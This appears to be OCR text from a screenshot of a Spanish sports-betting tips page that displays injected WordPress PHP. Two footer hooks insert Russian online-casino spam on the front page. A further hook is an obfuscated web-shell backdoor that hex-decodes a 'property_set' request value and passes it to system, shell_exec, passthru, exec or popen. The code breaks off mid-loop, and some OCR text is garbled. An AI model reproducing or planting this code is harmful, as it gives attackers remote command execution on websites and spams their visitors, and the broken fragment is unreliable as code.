
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
CONSEJOS DE
APUESTAS
DEPORTIVAS